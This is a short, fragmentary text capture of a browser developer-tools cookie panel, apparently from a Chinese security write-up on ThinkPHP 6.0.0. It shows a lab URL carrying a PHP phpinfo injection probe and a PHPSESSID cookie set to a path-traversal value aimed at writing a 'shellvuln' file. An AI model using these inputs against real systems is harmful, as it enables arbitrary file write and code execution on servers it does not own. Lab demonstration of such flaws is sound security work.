 192.168.235.135/?code=<?php phpinfo();//
ThinkPHP V6.0.0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
Cookie
http://192.168.235.135
会话存储
Indexed DB
本地存储
缓存存储
项目过滤器
名称 域名 路径 过期时间 最后访问 值 HttpOnly Same
PHPSESSID 192.168.235.135 / 会话 Fri, 31 Jan 2020 08:56:12 GMT ..%2F..%2F..%2F..%2Fpublic%2Fshellvuln.... false Unse
信安之路